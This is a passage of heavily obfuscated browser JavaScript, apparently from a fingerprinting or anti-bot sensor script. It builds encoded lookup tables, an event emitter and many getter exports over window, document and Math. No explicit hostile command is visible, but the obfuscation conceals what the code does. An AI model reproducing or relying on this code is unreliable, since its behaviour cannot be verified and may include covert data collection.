XST=Rs[dN];var p7T=Rs[XJ];var OrT=kG;var N2T=Rs[W4];var W5T=Rs[Y8];var EWT=Rs[lS];var CMT=Rs[XW];var vw=[Y7()[p4(Uw)].apply(null,[bx,Lw]),Jd(typeof Y7()[p4(gW)],D2([],[][[]]))?Y7()[p4(j7)](IC,OHT):Y7()[p4(Iv)].call(null,zx,Cv),cp()[K2(Uw)](flT,zN,Iv),fw()[Pw(Y8)].apply(null,[sj,b0T]),ZG()[Yv(XJ)](O9,Tb,W4,WJ),J4()[R7(V4)](f8,V4,LA,OH,Ft,NQT),Jd(typeof cp()[K2(ct)],D2([],[][[]]))?cp()[K2(lS)].call(null,qY,gET,P5(P5(N8))):cp()[K2(Iv)](CH,zS,SA)];var tY=[T8()[nH(A2)](Gd,P5({}),JJ),cp()[K2(Z7)](XS,pp,L2),cp()[K2(Iv)](CH,zS,P5(P5({})))];var PY=cJ(zQ,[T8()[nH(f8)](ft,c8,qx),UE[Jd(typeof cp()[K2(Zq)],'undefined')?cp()[K2(lS)].apply(null,[SbT,mLT,wJ]):cp()[K2(It)](k7,jJ,wJ)](),Y7()[p4(Iv)](zx,Cv),W8,Vn()[Vp(Y8)].apply(null,[sS,P5([]),BV,b6]),UE[t7(typeof Y7()[p4(Zq)],'undefined')?Y7()[p4(Z7)](WJ,c7):Y7()[p4(j7)].apply(null,[jMT,f0])](),fw()[Pw(XW)](FN,Pn),V4,XH()[qJ(h8)].apply(null,[j7,gW,ngT,KA]),Nn,Y7()[p4(It)](V4,I7),rd,cp()[K2(CK)].apply(null,[Lw,f8,gS]),UE[Y7()[p4(CK)].apply(null,[f8,Wq])](),k6()[E1(d4)](Zq,kG,Lw,fY,h8),j7,t6()[g6(h8)](V4,MV,A4,Lw,rl),Rs[Uw],Jd(typeof Vn()[Vp(Uw)],'undefined')?Vn()[Vp(Nn)].apply(null,[VzT,Gd,P5(P5([])),kET]):Vn()[Vp(XW)].call(null,R2T,ft,SG,dK),LN,Z8()[bW(gS)](UDT,kd,N8,KST,gW,m8),m8,cp()[K2(zN)](AXT,n4,tl),sv,cp()[K2(bx)].call(null,Pl,El,P5(P5([]))),dN,Vn()[Vp(Uw)](xHT,L3,SG,X5),Rs[Iv],Jd(typeof Vn()[Vp(W8)],'undefined')?Vn()[Vp(Nn)](EC,Y8,P5(P5([])),B8):Vn()[Vp(Iv)].apply(null,[Fv,DV,h8,Ft]),Rs[Z7],Z8()[bW(V4)](c7T,V4,L2,Lw,Vx,W4),Y8,Y7()[p4(zN)](Gd,Q6),lS,t7(typeof cp()[K2(m8)],D2('',[][[]]))?cp()[K2(Iv)](CH,zS,gS):cp()[K2(lS)](KgT,ZzT,dN),XW,t7(typeof Y7()[p4(ct)],D2('',[][[]]))?Y7()[p4(bx)](d4,r2):Y7()[p4(j7)](UBT,Ew),Rs[It],pJ()[NJ(gS)](pfT,SY,Qw,Nn,JmT),Iv]);var mZT=P5(EM);var tZ=cJ(zQ,[T8()[nH(G8)].call(null,Ft,N8,Kd),[cJ(zQ,[Z8()[bW(h8)].call(null,Lp,It,Aj,Dk,gS,V4),T8()[nH(f8)].call(null,ft,XW,qx),k6()[E1(LN)](TY,Qw,KA,p7,rd),[T8()[nH(f8)].apply(null,[ft,P5(N8),qx]),t7(typeof J4()[R7(d4)],D2(T8()[nH(h8)].call(null,jR,zS,VB),[][[]]))?J4()[R7(h8)].apply(null,[Aj,rd,Zq,ODT,P5(N8),IvT]):J4()[R7(Zq)](V2,RDT,XZ,U6,QN,POT),cp()[K2(p7)].apply(null,[x5,V4,kd]),Y7()[p4(p7)](Ft,dzT),T8()[nH(rl)].apply(null,[tl,bx,GN])]]),cJ(zQ,[Z8()[bW(h8)](Lp,lS,M7,Dk,SG,V4),Y7()[p4(Iv)](zx,Cv),t7(typeof k6()[E1(LN)],D2([],[][[]]))?k6()[E1(LN)](TY,SA,KA,ct,rd):k6()[E1(Nn)](b0T,Vx,gp,UU,BsT),[Y7()[p4(Iv)](zx,Cv),XH()[qJ(j7)].call(null,rd,Nw,kxT,Y2T)],Vn()[Vp(Z7)].call(null,EFT,h8,K7,ql),cJ(zQ,[Z8()[bW(h8)](Lp,P5(N8),DV,Dk,Qw,V4),Z8()[bW(V4)](c7T,SY,WJ,Lw,G8,W4),k6()[E1(LN)](TY,Wt,KA,Gd,rd),[Y7()[p4(gW)].call(null,wJ,mH),Jd(typeof Vn()[Vp(dN)],D2('',[][[]]))?Vn()[Vp(Nn)].apply(null,[ZC,X5,P5(gS),TjT]):Vn()[Vp(It)](gbT,rl,P5(P5({})),kG)]])]),cJ(zQ,[Z8()[bW(h8)](Lp,P5(P5({})),A4,Dk,k4,V4),Vn()[Vp(Y8)](sS,jJ,Gd,b6),Jd(typeof k6()[E1(LN)],D2(T8()[nH(h8)].apply(null,[jR,mG,VB]),[][[]]))?k6()[E1(Nn)].apply(null,[rl,cv,rhT,zS,hLT]):k6()[E1(LN)](TY,Tb,KA,SY,rd),[Jd(typeof fw()[Pw(CK)],D2([],[][[]]))?fw()[Pw(gS)](OWT,qb):fw()[Pw(Y8)].apply(null,[sj,b0T])],Vn()[Vp(Z7)](EFT,UU,fY,ql),cJ(zQ,[t7(typeof Z8()[bW(h8)],D2([],[][[]]))?Z8()[bW(h8)](Lp,Ft,pp,Dk,Aj,V4):Z8()[bW(rd)](DcT,A2,It,l0,PH,nsT),Vn()[Vp(Iv)].apply(null,[Fv,XZ,P5(P5([])),Ft]),k6()[E1(LN)].call(null,TY,DV,KA,CK,rd),[Y7()[p4(gW)].call(null,wJ,mH),Vn()[Vp(It)](gbT,Yd,cv,kG)]])]),cJ(zQ,[Z8()[bW(h8)](Lp,Nn,k4,Dk,lS,V4),fw()[Pw(XW)].call(null,FN,Pn),k6()[E1(LN)](TY,Vv,KA,P5(P5([])),rd),[cp()[K2(gW)](p2,Kr,kd),Y7()[p4(ct)](ft,MDT),cp()[K2(ct)](fx,Td,P5(P5({}))),fw()[Pw(Uw)](Y8,t5)]]),cJ(zQ,[Z8()[bW(h8)](Lp,VJ,tl,Dk,ct,V4),XH()[qJ(h8)].call(null,j7,BX,ngT,KA),k6()[E1(LN)].apply(null,[TY,W8,KA,dG,rd]),[Y7()[p4(L2)](N8,Y4),T8()[nH(DV)].apply(null,[Ut,dG,VHT]),Y7()[p4(A2)].call(null,Bp,p8),Jd(typeof Z8()[bW(W8)],D2(T8()[nH(h8)](jR,P5({}),VB),[][[]]))?Z8()[bW(rd)](WpT,tl,Uw,f0,V4,QNT):Z8()[bW(j7)](czT,P5(gS),Vv,pn,rl,rd),fw()[Pw(Iv)].apply(null,[SG,ZFT])]]),cJ(zQ,[Z8()[bW(h8)].call(null,Lp,XZ,LN,Dk,dG,V4),Y7()[p4(It)](V4,I7),k6()[E1(LN)].call(null,TY,dG,KA,Ft,rd),[k6()[E1(m8)].call(null,JTT,LN,pQT,P5(N8),Nn),cp()[K2(L2)].call(null,Lx,BV,Nn),Z8()[bW(d4)](M7,Ft,ft,pQT,zx,W8),Jd(typeof ZG()[Yv(bx)],D2([],[][[]]))?ZG()[Yv(W4)](OFT,P5(P5({})),ct,rTT):ZG()[Yv(XJ)].call(null,O9,rl,P5([]),WJ)]]),cJ(zQ,[t7(typeof Z8()[bW(LN)],D2([],[][[]]))?Z8()[bW(h8)].call(null,Lp,P5(N8),pp,Dk,j7,V4):Z8()[bW(rd)].call(null,d4,CK,BX,zLT,LN,XLT),k6()[E1(d4)].apply(null,[Zq,mG,Lw,Iv,h8]),k6()[E1(LN)](TY,A4,KA,Ut,rd),[k6()[E1(d4)].call(null,Zq,W8,Lw,gS,h8),ZG()[Yv(Y8)](zC,P5({}),P5(P5(N8)),RFT)]]),cJ(zQ,[t7(typeof Z8()[bW(rd)],D2([],[][[]]))?Z8()[bW(h8)].call(null,Lp,f8,A4,Dk,dN,V4):Z8()[bW(rd)](XIT,p7,FN,AMT,rl,UfT),t6()[g6(h8)].call(null,V4,MV,P5(P5({})),Lw,Hb),k6()[E1(LN)](TY,f8,KA,M2,rd),[t6()[g6(h8)](V4,MV,BV,Lw,Gd),cp()[K2(A2)](ml,Gd,P5(N8))]]),cJ(zQ,[Z8()[bW(h8)].call(null,Lp,P5(N8),P5(N8),Dk,cv,V4),Vn()[Vp(XW)].call(null,R2T,Uw,SA,dK),k6()[E1(LN)](TY,BX,KA,Uw,rd),[t6()[g6(j7)](Zq,WfT,rp,kgT,FN),fw()[Pw(Z7)](J9,Q4T)]]),cJ(zQ,[Jd(typeof Z8()[bW(m8)],'undefined')?Z8()[bW(rd)](CfT,bx,O7,JR,ct,Ek):Z8()[bW(h8)].call(null,Lp,P5({}),CK,Dk,SA,V4),cp()[K2(CK)].call(null,Lw,f8,WJ),k6()[E1(LN)].call(null,TY,rp,KA,dG,rd),[cp()[K2(f8)](Dx,W8,hq)]]),cJ(zQ,[Z8()[bW(h8)].apply(null,[Lp,V2,Zq,Dk,LA,V4]),Z8()[bW(gS)].call(null,UDT,fY,SG,KST,tl,m8),k6()[E1(LN)].apply(null,[TY,V4,KA,W8,rd]),[fw()[Pw(It)].call(null,hX,Ip)]]),cJ(zQ,[Z8()[bW(h8)](Lp,wJ,W4,Dk,WJ,V4),cp()[K2(zN)](AXT,n4,W4),k6()[E1(LN)](TY,rp,KA,P5(P5(N8)),rd),[Vn()[Vp(CK)].apply(null,[xC,DV,Wt,AW])]]),cJ(zQ,[Z8()[bW(h8)](Lp,X7,O7,Dk,jR,V4),cp()[K2(bx)](Pl,El,hq),k6()[E1(LN)](TY,Td,KA,P5(P5(N8)),rd),[J4()[R7(V4)](c8,V4,Z7,OH,d4,NQT),cp()[K2(G8)].apply(null,[gd,tl,XZ])]]),cJ(zQ,[Z8()[bW(h8)](Lp,gp,P5(gS),Dk,Vv,V4),Y7()[p4(zN)].apply(null,[Gd,Q6]),k6()[E1(LN)](TY,gW,KA,M2,rd),[Y7()[p4(zN)](Gd,Q6),T8()[nH(A4)].call(null,qY,It,gh),Y7()[p4(f8)](SY,OB)]]),cJ(zQ,[Z8()[bW(h8)].apply(null,[Lp,Nn,Wt,Dk,ct,V4]),cp()[K2(Iv)].call(null,CH,zS,DV),Jd(typeof k6()[E1(N8)],'undefined')?k6()[E1(Nn)](WDT,Tx,d0T,P5(P5(gS)),b8T):k6()[E1(LN)](TY,X7,KA,n4,rd),[cp()[K2(Iv)](CH,zS,Nn),Y7()[p4(G8)](n1,vIT)]]),cJ(zQ,[Z8()[bW(h8)].apply(null,[Lp,zS,Iv,Dk,f8,V4]),Jd(typeof T8()[nH(zN)],'undefined')?T8()[nH(V4)](qQT,f8,A8T):T8()[nH(f8)](ft,VJ,qx),k6()[E1(LN)](TY,SA,KA,AW,rd),[ZG()[Yv(XW)].call(null,lJ,M2,It,W8),Y7()[p4(rl)](BV,dx)]]),cJ(zQ,[Z8()[bW(h8)](Lp,Tx,W4,Dk,V2,V4),t7(typeof Y7()[p4(sv)],'undefined')?Y7()[p4(Iv)](zx,Cv):Y7()[p4(j7)](Z2,tTT),t7(typeof k6()[E1(W8)],'undefined')?k6()[E1(LN)](TY,Wt,KA,SA,rd):k6()[E1(Nn)](QNT,DV,H3,SA,LIT),[ZG()[Yv(Uw)].apply(null,[l7,wJ,P5(P5([])),Iv]),Jd(typeof Vn()[Vp(Iv)],D2([],[][[]]))?Vn()[Vp(Nn)].call(null,EvT,ft,PH,W8):Vn()[Vp(zN)](Mh,AW,SG,Z7)]]),cJ(zQ,[Z8()[bW(h8)].apply(null,[Lp,P5(P5([])),DV,Dk,Z7,V4]),Y7()[p4(bx)](d4,r2),k6()[E1(LN)].call(null,TY,p7,KA,rd,rd),[t7(typeof Y7()[p4(N8)],D2([],[][[]]))?Y7()[p4(bx)](d4,r2):Y7()[p4(j7)](nDT,jfT)]])]]);var JbT={};var stT=JbT[XH()[qJ(V4)].apply(null,[XJ,gW,Mb,jw])];var c3T=function(){var PnT=function(){c0(KQ,[this,PnT]);};DS.push(LU);gX(PnT,[cJ(zQ,[ZG()[Yv(Wt)](xS,P5(P5(N8)),P5({}),Yd),pJ()[NJ(Y8)](TR,Uw,G8,d4,BcT),T8()[nH(XJ)](W4,K1,L7T),function tKT(NbT,OjT){DS.push(WJ);if(P5(stT.call(JbT,NbT)))JbT[NbT]=[];var tVT=Fq(JbT[NbT][T8()[nH(d4)].call(null,b7,L3,TN)](OjT),UE[cp()[K2(It)](YFT,jJ,P5(P5([])))]());var ZUT;return ZUT=cJ(zQ,[fw()[Pw(gp)].apply(null,[Wt,CpT]),function Y0T(){delete JbT[NbT][tVT];}]),DS.pop(),ZUT;}]),cJ(zQ,[ZG()[Yv(Wt)].call(null,xS,P5(gS),CK,Yd),T8()[nH(WJ)](V2,P5(P5([])),lv),T8()[nH(XJ)](W4,Nn,L7T),function b1T(X3T,sAT){DS.push(FhT);if(P5(stT.call(JbT,X3T))){DS.pop();return;}JbT[X3T][cp()[K2(A4)](lPT,czT,V2)](function(ldT){ldT(t7(sAT,undefined)?sAT:{});});DS.pop();}])]);var mKT;return DS.pop(),mKT=PnT,mKT;}();var W2T=cJ(zQ,[Jd(typeof J4()[R7(Nn)],'undefined')?J4()[R7(Zq)].apply(null,[Z7,Hk,BX,O7,Y8,YOT]):J4()[R7(XJ)](Vx,dN,W4,pcT,m8,N8),N8,cp()[K2(M2)].call(null,G2,WJ,k4),Cr(gS),Vn()[Vp(Hb)].call(null,ll,jR,PH,p7),P5(EM),ZG()[Yv(Qw)](RY,Y8,Zq,c8),undefined,Jd(typeof ZG()[Yv(Nn)],'undefined')?ZG()[Yv(W4)](BsT,P5(P5(N8)),P5(P5(N8)),mmT):ZG()[Yv(X7)].call(null,BS,bx,P5(P5(N8)),cv),N8,t7(typeof T8()[nH(W4)],'undefined')?T8()[nH(Bp)](bw,Yd,M4):T8()[nH(V4)].call(null,g7T,PH,r6),P5(EM)]);var s6=cJ(zQ,[ZG()[Yv(gp)](EJ,WJ,Y8,Tw),P5({})]);var Xw=T8()[nH(h8)](jR,Yd,VB);var kl=N8;var B3=Rs[gS];var ZR=t7(typeof T8()[nH(HN)],D2([],[][[]]))?T8()[nH(h8)].apply(null,[jR,L3,VB]):T8()[nH(V4)](Bw,zN,NN);var c6=N8;var jb=N8;var SR=N8;var JY=T8()[nH(h8)].call(null,jR,PH,VB);var Yj=N8;var U9=Rs[gS];var Vt=UE[cp()[K2(Ut)].apply(null,[OLT,Zl,A4])]();var VV=T8()[nH(h8)](jR,ct,VB);var rw=N8;var CU=N8;var g9=N8;var Bt=N8;var H1=N8;var ZV=N8;var GY=zLT;var Zb=UE[Jd(typeof ZG()[Yv(rd)],'undefined')?ZG()[Yv(W4)](S6,Vv,Vx,Bq):ZG()[Yv(zx)].apply(null,[sq,jR,N8,Gd])]();var UV=Rs[L2];var AA=bx;var pb=bx;var S9=bx;var VX=bx;var PV=Cr(Rs[Zq]);var KZ=N8;var LX=T8()[nH(h8)].call(null,jR,Z7,VB);var Yl=bx;var CX=N8;var tb={};var qw=bx;var sET={};var AQT=tX;var RET=Hw;var SLT=N8;var DhT=Rs[Zq];var BDT=Vn()[Vp(N8)].call(null,YJT,bx,h8,Iv);var wBT=T8()[nH(h8)].apply(null,[jR,Bp,VB]);var HLT=Cr(gS);var PKT=cJ(zQ,[ZG()[Yv(rd)].apply(null,[HY,ct,K1,fj]),function(){return EH.apply(this,[Im,arguments]);},Y7()[p4(d4)].call(null,zS,lh),function(){return EH.apply(this,[pf,arguments]);},ZG()[Yv(h8)].call(null,pz,Gd,P5([]),zr),Math,Y7()[p4(LN)](rp,UK),document,fw()[Pw(rd)].call(null,Zq,Mh),window]);var UlT=new Of();var MP,G,xz,KF;UlT[Y7()[p4(m8)](Wt,VBT)](PKT,cp()[K2(rd)].call(null,HB,hj,zN),N8);({MP:MP,G:G,xz:xz,KF:KF}=PKT);var FET=null;qST[t7(typeof cp()[K2(Qw)],D2([],[][[]]))?cp()[K2(h8)](L4,Tw,cv):cp()[K2(lS)](j3,HA,zS)](DWT,cp()[K2(kd)].apply(null,[gc,SMT,P5(P5(gS))]),function(){return k5T;});qST[t7(typeof cp()[K2(M2)],D2('',[][[]]))?cp()[K2(h8)].apply(null,[L4,Tw,WJ]):cp()[K2(lS)](V2T,bA,V4)](DWT,J4()[R7(bx)](SY,h8,O7,L6T,VJ,lIT),function(){return fZT;});qST[cp()[K2(h8)](L4,Tw,P5(P5({})))](DWT,Jd(typeof T8()[nH(Iv)],D2('',[][[]]))?T8()[nH(V4)](Gw,P5(N8),CFT):T8()[nH(XZ)](M7,QN,VVT),function(){return F1T;});qST[cp()[K2(h8)].apply(null,[L4,Tw,P5(P5([]))])](DWT,Vn()[Vp(Vx)].apply(null,[zET,BX,Gd,LA]),function(){return U3T;});qST[t7(typeof cp()[K2(K1)],'undefined')?cp()[K2(h8)](L4,Tw,P5({})):cp()[K2(lS)](QHT,WDT,P5([]))](DWT,cp()[K2(El)].apply(null,[s7,Zq,P5([])]),function(){return pbT;});qST[cp()[K2(h8)].call(null,L4,Tw,gp)](DWT,Y7()[p4(ft)](b6,KW),function(){return FXT;});qST[cp()[K2(h8)](L4,Tw,rd)](DWT,T8()[nH(k4)](Kr,P5(gS),LLT),function(){return WVT;});qST[cp()[K2(h8)](L4,Tw,wJ)](DWT,ZG()[Yv(FN)](cq,zS,hq,n4),function(){return XZT;});qST[cp()[K2(h8)].apply(null,[L4,Tw,Hb])](DWT,Jd(typeof Z8()[bW(p7)],D2(T8()[nH(h8)](jR,lS,VB),[][[]]))?Z8()[bW(rd)](NfT,W4,h8,bcT,Y8,Zt):Z8()[bW(f8)](B0,DV,P5(N8),VPT,bx,lS),function(){return zdT;});qST[t7(typeof cp()[K2(M7)],D2([],[][[]]))?cp()[K2(h8)](L4,Tw,HN):cp()[K2(lS)].apply(null,[q5,whT,lS])](DWT,Jd(typeof cp()[K2(WJ)],D2('',[][[]]))?cp()[K2(lS)](HDT,XzT,AW):cp()[K2(hj)].call(null,tq,fY,pp),function(){return OKT;});qST[cp()[K2(h8)](L4,Tw,b7)](DWT,t7(typeof cp()[K2(K7)],'undefined')?cp()[K2(rZ)].apply(null,[zL,Jw,L2]):cp()[K2(lS)](b7,Np,k4),function(){return wZT;});qST[cp()[K2(h8)](L4,Tw,gp)](DWT,t7(typeof fw()[Pw(Bp)],D2('',[][[]]))?fw()[Pw(ft)](RFT,wvT):fw()[Pw(gS)].call(null,kK,mmT),function(){return OUT;});qST[cp()[K2(h8)](L4,Tw,P5(P5(N8)))](DWT,ZG()[Yv(cv)](H2,UU,bw,d4),function(){return kQT;});qST[cp()[K2(h8)].apply(null,[L4,Tw,It])](DWT,ZG()[Yv(ft)](VH,HN,LN,ct),function(){return j5T;});qST[Jd(typeof cp()[K2(DV)],D2('',[][[]]))?cp()[K2(lS)](z3,zIT,P5(P5(N8))):cp()[K2(h8)](L4,Tw,SA)](DWT,Jd(typeof Vn()[Vp(AW)],'undefined')?Vn()[Vp(Nn)](ERT,P5(N8),L3,Kw):Vn()[Vp(BX)](np,LA,P5(P5(gS)),ct),function(){return z3T;});qST[cp()[K2(h8)](L4,Tw,A2)](DWT,T8()[nH(c8)](SG,Wt,Z2),function(){return YrT;});qST[cp()[K2(h8)].call(null,L4,Tw,lS)](DWT,pJ()[NJ(zN)](Lw,b7,P5([]),CK,QU),function(){return bAT;});qST[cp()[K2(h8)](L4,Tw,jJ)](DWT,fw()[Pw(X5)](vOT,V7),function(){return zUT;});qST[cp()[K2(h8)](L4,Tw,N8)](DWT,cp()[K2(vOT)](r8,Ut,Td),function(){return E6T;});qST[cp()[K2(h8)](L4,Tw,bx)](DWT,Y7()[p4(X5)](mG,mq),function(){return cZT;});qST[t7(typeof cp()[K2(sv)],D2([],[][[]]))?cp()[K2(h8)](L4,Tw,hq):cp()[K2(lS)](cv,JK,b7)](DWT,k6()[E1(K1)](ngT,tl,AFT,P5([]),Y8),function(){return j0T;});qST[cp()[K2(h8)].call(null,L4,Tw,ql)](DWT,t7(typeof fw()[Pw(pp)],'undefined')?fw()[Pw(XZ)](OMT,C9):fw()[Pw(gS)](ZST,zmT),function(){return dKT;});qST[cp()[K2(h8)].call(null,L4,Tw,P5(P5([])))](DWT,t7(typeof Vn()[Vp(SG)],'undefined')?Vn()[Vp(Gd)](KST,P5(gS),wn,Ml):Vn()[Vp(Nn)].call(null,VwT,BX,Z7,Hb),function(){return qtT;});qST[cp()[K2(h8)].apply(null,[L4,Tw,PH])](DWT,Y7()[p4(XZ)](gW,xG),function(){return blT;});qST[cp()[K2(h8)].call(null,L4,Tw,P5(gS))](DWT,fw()[Pw(k4)](El,dW),function(){return MwT;});qST[cp()[K2(h8)](L4,Tw,P5({}))](DWT,T8()[nH(K7)](sN,P5(gS),Jl),function(){return MZT;});qST[cp()[K2(h8)].call(null,L4,Tw,j7)](DWT,T8()[nH(xj)](RFT,Nn,qT),function(){return SvT;});qST[cp()[K2(h8)](L4,Tw,L2)](DWT,ZG()[Yv(X5)](qn,pp,P5(P5([])),Kr),function(){return IjT;});qST[cp()[K2(h8)](L4,Tw,K7)](DWT,Jd(typeof ZG()[Yv(K1)],D2('',[][[]]))?ZG()[Yv(W4)](fU,wJ,d4,hLT):ZG()[Yv(XZ)](wZ,CK,SA,dK),function(){return wKT;});qST[cp()[K2(h8)](L4,Tw,mG)](DWT,pJ()[NJ(bx)].apply(null,[Y2T,XZ,rp,dN,qY]),function(){return LRT;});qST[cp()[K2(h8)](L4,Tw,ft)](DWT,Vn()[Vp(SA)].apply(null,[bY,P5(P5(N8)),SG,qY]),function(){return nKT;});qST[cp()[K2(h8)](L4,Tw,Hb)](DWT,t7(typeof cp()[K2(N8)],D2([],[][[]]))?cp()[K2(bC)](sJ,L3,Aj):cp()[K2(lS)].call(null,Cv,MsT,Uw),function(){return zrT;});qST[cp()[K2(h8)](L4,Tw,P5([]))](DWT,Jd(typeof Y7()[p4(M2)],'undefined')?Y7()[p4(j7)](jHT,LST):Y7()[p4(k4)](Zq,rG),function(){return rUT;});qST[cp()[K2(h8)].apply(null,[L4,Tw,mG])](DWT,ZG()[Yv(k4)].apply(null,[q2,P5(P5([])),X5,LTT]),function(){return H0T;});qST[cp()[K2(h8)](L4,Tw,Wt)](DWT,t7(typeof Y7()[p4(X5)],'undefined')?Y7()[p4(c8)](VsT,IE):Y7()[p4(j7)](zU,U1),function(){return pwT;});qST[t7(typeof cp()[K2(Td)],D2('',[][[]]))?cp()[K2(h8)](L4,Tw,sN):cp()[K2(lS)](z6,TLT,zS)](DWT,fw()[Pw(c8)](FhT,rVT),function(){return cbT;});qST[cp()[K2(h8)].call(null,L4,Tw,P5(P5({})))](DWT,t7(typeof Z8()[bW(f8)],D2([],[][[]]))?Z8()[bW(G8)].call(null,RIT,Td,pp,mq,bw,LN):Z8()[bW(rd)].call(null,CcT,X7,n4,dhT,mG,nA),function(){return YZT;});qST[cp()[K2(h8)](L4,Tw,Qw)](DWT,Y7()[p4(K7)](A2,WR),function(){return AAT;});qST[cp()[K2(h8)](L4,Tw,gS)](DWT,t6()[g6(bx)](m8,gp,mG,Lw,Bp),function(){return kXT;});qST[t7(typeof cp()[K2(QN)],'undefined')?cp()[K2(h8)].apply(null,[L4,Tw,c8]):cp()[K2(lS)](N3T,Hr,P5(P5(gS)))](DWT,Jd(typeof T8()[nH(gS)],D2('',[][[]]))?T8()[nH(V4)].apply(null,[AsT,XJ,NDT]):T8()[nH(El)](zLT,P5(P5({})),jU),function(){return TKT;});qST[cp()[K2(h8)].apply(null,[L4,Tw,gp])](DWT,Y7()[p4(xj)](El,QW),function(){return IrT;});qST[cp()[K2(h8)].call(null,L4,Tw,It)](DWT,T8()[nH(hj)].apply(null,[Qw,XZ,hl]),function(){return vPT;});qST[cp()[K2(h8)](L4,Tw,HN)](DWT,Vn()[Vp(sN)].call(null,kw,K1,Qw,BV),function(){return LQT;});qST[Jd(typeof cp()[K2(c8)],'undefined')?cp()[K2(lS)].call(null,Qt,KUT,rd):cp()[K2(h8)].call(null,L4,Tw,CK)](DWT,Y7()[p4(El)](PH,RG),function(){return UdT;});qST[cp()[K2(h8)](L4,Tw,Bp)](DWT,cp()[K2(LTT)](BH,M3,VJ),function(){return x1T;});qST[cp()[K2(h8)](L4,Tw,FN)](DWT,Z8()[bW(rl)](xxT,P5(P5(gS)),Vx,mq,LA,Z7),function(){return v6T;});qST[Jd(typeof cp()[K2(d4)],D2('',[][[]]))?cp()[K2(lS)](WOT,DW,P5({})):cp()[K2(h8)](L4,Tw,jR)](DWT,fw()[Pw(K7)].apply(null,[k4,qr]),function(){return S7T;});qST[cp()[K2(h8)](L4,Tw,hq)](DWT,k6()[E1(bw)](PET,Hb,Y2T,P5([]),Iv),function(){return wXT;});qST[cp()[K2(h8)].apply(null,[L4,Tw,pp])](DWT,Z8()[bW(DV)].call(null,SMT,Nw,m8,VPT,Wt,sv),function(){return CrT;});qST[t7(typeof cp()[K2(XJ)],D2([],[][[]]))?cp()[K2(h8)](L4,Tw,d4):cp()[K2(lS)].apply(null,[CFT,dK,LA])](DWT,Jd(typeof Vn()[Vp(Vx)],D2('',[][[]]))?Vn()[Vp(Nn)].call(null,h7T,sv,bw,rVT):Vn()[Vp(ql)](bDT,G8,DV,M2),function(){return UUT;});qST[cp()[K2(h8)].apply(null,[L4,Tw,c8])](DWT,Z8()[bW(A4)](ql,A2,tl,Lw,Qw,Uw),function(){return xVT;});qST[cp()[K2(h8)](L4,Tw,SG)](DWT,Vn()[Vp(Aj)](qx,BX,P5(P5(N8)),sv),function(){return D0T;});qST[cp()[K2(h8)](L4,Tw,O7)](DWT,Jd(typeof T8()[nH(XW)],'undefined')?T8()[nH(V4)](MBT,ct,DxT):T8()[nH(rZ)].apply(null,[dK,Tb,IE]),function(){return FAT;});qST[t7(typeof cp()[K2(bx)],D2([],[][[]]))?cp()[K2(h8)](L4,Tw,P5(P5({}))):cp()[K2(lS)](ULT,jhT,m8)](DWT,Vn()[Vp(FN)].apply(null,[gd,ct,Vv,L3]),function(){return DVT;});qST[cp()[K2(h8)](L4,Tw,Z7)](DWT,fw()[Pw(xj)](c8,Jv),function(){return dVT;});var x3T=gM[t7(typeof T8()[nH(K7)],D2('',[][[]]))?T8()[nH(vOT)](QU,P5(P5(N8)),JG):T8()[nH(V4)](rST,Tx,GU)];var NnT=x3T[fw()[Pw(El)](TIT,sS)];var s1T=x3T[T8()[nH(bC)](zS,lS,UW)];var p0T=new c3T();var GrT=Rs[HN];var GtT=N8;var TdT=UE[cp()[K2(Ut)].apply(null,[OLT,Zl,zS])]();var lnT=N8;var Z4T=Jd(gM[Y7()[p4(LN)].apply(null,[rp,UK])][Jd(typeof T8()[nH(W8)],D2([],[][[]]))?T8()[nH(V4)].call(null,lcT,Ut,jIT):T8()[nH(X7)].call(null,Hb,f8,xG)][cp()[K2(zx)].call(null,tv,PX,P5(P5(N8)))],ZG()[Yv(c8)].apply(null,[Fl,Uw,b7,Qw]))?cp()[K2(jJ)](jS,Vx,Qw):t6()[g6(p7)](h8,L3,Aj,jw,SY);var VKT=P5(P5(cT));var SVT=P5(P5(cT));var k5T=P5(P5(cT));var xET=N8;var fZT=T8()[nH(h8)].apply(null,[jR,HN,VB]);var xUT=Cr(gS);var F1T=[];var U3T=T8()[nH(h8)](jR,cv,VB);var pbT=T8()[nH(h8)].apply(null,[jR,P5(N8),VB]);var FXT=T8()[nH(h8)].call(null,jR,A4,VB);var WVT=T8()[nH(h8)](jR,Vv,VB);var XZT=T8()[nH(h8)](jR,fY,VB);var zdT=T8()[nH(h8)](jR,P5([]),VB);var OKT=T8()[nH(h8)](jR,p7,VB);var EAT=t7(typeof T8()[nH(DV)],D2([],[][[]]))?T8()[nH(h8)](jR,P5(P5(N8)),VB):T8()[nH(V4)](pp,bx,sIT);var wZT=T8()[nH(h8)](jR,WJ,VB);var ZbT=P5(P5(cT));var OUT=T8()[nH(h8)].apply(null,[jR,P5(P5([])),VB]);var HwT=T8()[nH(h8)](jR,XW,VB);var VjT=T8()[nH(h8)](jR,dN,VB);var vZT=N8;var FZT=N8;var Z3T=LN;var J0T=T8()[nH(h8)](jR,W8,VB);var bbT=T8()[nH(h8)](jR,P5([]),VB);var LfT=N8;var AgT=Rs[gS];var srT=N8;var nrT=Rs[gS];var JcT=N8;var KbT=Rs[gS];var nVT=N8;var gBT=T8()[nH(h8)](jR,P5(P5(gS)),VB);var GzT=N8;var wlT=Rs[gS];var kQT=Cr(gS);var CdT=N8;var xbT=N8;var O0T=N8;var jQT=P5(P5(cT));var j5T=T8()[nH(h8)](jR,sv,VB);var FFT=Rs[gS];var EjT=Rs[gS];var XlT=N8;var z3T=cJ(zQ,[T8()[nH(zx)].call(null,rd,wJ,QJ),Y7()[p4(WJ)].call(null,WY,CFT),ZG()[Yv(K7)](jv,gS,zx,X5),Jd(typeof Y7()[p4(Yd)],D2('',[][[]]))?Y7()[p4(j7)](q3,Hb):Y7()[p4(WJ)](WY,CFT),Jd(typeof T8()[nH(m8)],D2([],[][[]]))?T8()[nH(V4)].apply(null,[vK,L3,Iv]):T8()[nH(LTT)](Iq,dG,MN),Y7()[p4(WJ)].apply(null,[WY,CFT]),Y7()[p4(X7)](Zl,vmT),Cr(Rs[LA])]);var YrT=T8()[nH(h8)].apply(null,[jR,W4,VB]);var bAT=t7(typeof T8()[nH(Z7)],'undefined')?T8()[nH(h8)].apply(null,[jR,P5(P5(gS)),VB]):T8()[nH(V4)].apply(null,[JZ,Td,thT]);var PZT=P5({});var AZT=P5(EM);var ZwT=P5(P5(cT));var QrT=N8;var IZT=T8()[nH(h8)].apply(null,[jR,A2,VB]);var x0T=P5(P5(cT));var KXT=P5(EM);var A3T=P5({});var 